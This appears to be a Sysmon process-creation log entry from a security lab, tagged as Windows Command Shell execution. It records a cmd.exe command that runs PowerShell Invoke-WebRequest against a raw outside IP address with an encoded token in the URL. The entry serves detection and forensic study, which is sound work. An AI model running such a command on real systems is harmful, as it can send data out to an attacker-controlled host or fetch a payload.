 ProcessCreate Event Details
UTC time 28-09-2024 08:56:32
Rule name technique_id=T1059.003,technique_name=Windows Command Shell
Process GUID {729f5f96-c4bf-66f7-7403-000000000400}
Process ID 8540
Image C:\Windows\System32\cmd.exe
Command line cmd.exe /c \"powershell -Command Invoke-WebRequest -Uri http://74.248.114.242/RERDezVZNU0wTjE1NFczNTBNM1dVSFV9\"
Current directory C:\Users\sagalabs\Music\
User DESKTOP-GCVE394\sagalabs
Logon GUID {729f5f96-ba8d-66f7-e087-210000000000}
Logon ID 2197472
Terminal session ID 1
Integrity level Medium
MD5 2B40C98ED0F7A1D3B091A3E8353132DC
SHA1 DF79C86FDD11B9CCB89148458E509F879C72566C
SHA256 BADF4752413CB0CBDC03FB95820CA167F0CDC63B597CCDB5EF43111180E088B0
IMPHASH 272245E2988E1E430500B852C4FB5E18
Parent process GUID {729f5f96-c442-66f7-5503-000000000400}
Parent process ID 3740
Parent image C:\Windows\System32\cmd.exe
Parent command line \"C:\Windows\system32\cmd.exe\"